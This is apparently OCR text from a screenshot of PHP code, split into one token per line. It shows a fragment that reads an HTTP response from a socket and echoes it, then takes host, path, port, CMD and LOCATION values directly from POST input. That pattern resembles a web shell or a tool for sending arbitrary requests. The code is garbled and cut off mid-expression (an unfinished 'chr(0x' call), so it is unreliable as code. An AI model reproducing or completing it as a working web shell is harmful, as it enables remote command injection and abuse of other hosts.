
$html
=
''
;
while
(
!
feof
(
$ock
)
)
{
$html
.
=
fgets
(
$ock
)
;
}
}
else
{
$html
=
''
;
while
(
(
!
feof
(
$ock
)
)
or
(
!
eregi
(
chr
(
0x0d
)
.
chr
(
0x0a
)
.
chr
(
0x0d
)
.
chr
(
0x
{
$html
.
=
fread
(
$ock
,
1
)
;
}
}
fclose
(
$ock
)
;
echo
nl2br
(
htmlentities
(
$html
)
)
;
}
$host
=
$_POST
[
host
]
;
$path
=
$_POST
[
path
]
;
$port
=
$_POST
[
port
]
;
$CMD
=
$_POST
[
CMD
]
;
$LOCATION
=
$_POST
[
LOCATION
]
;